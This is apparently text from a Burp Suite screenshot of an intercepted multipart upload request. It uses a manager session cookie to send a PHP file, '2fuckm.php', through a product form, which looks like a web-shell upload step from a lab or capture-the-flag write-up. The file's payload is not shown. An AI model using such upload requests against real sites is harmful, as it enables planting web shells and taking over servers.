 Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer:
Cookie: auth=manager%2C243b6503f2e3e83faccc89830aca1d91; PHPSESSID=37d486fd60a839bea70f580d01ed324e
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------212641980123508
Content-Length: 745
-----------------------------212641980123508
Content-Disposition: form-data; name="name"
-----------------------------212641980123508
Content-Disposition: form-data; name="text"
-----------------------------212641980123508
Content-Disposition: form-data; name="price"
-----------------------------212641980123508
Content-Disposition: form-data; name="tag"
46
-----------------------------212641980123508
Content-Disposition: form-data; name="filename"; filename="2fuckm.php"
Content-Type: application/octet-stream